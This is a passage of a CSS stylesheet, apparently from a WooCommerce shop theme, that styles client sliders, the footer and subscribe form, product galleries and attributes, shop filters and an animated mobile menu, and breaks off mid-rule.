.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
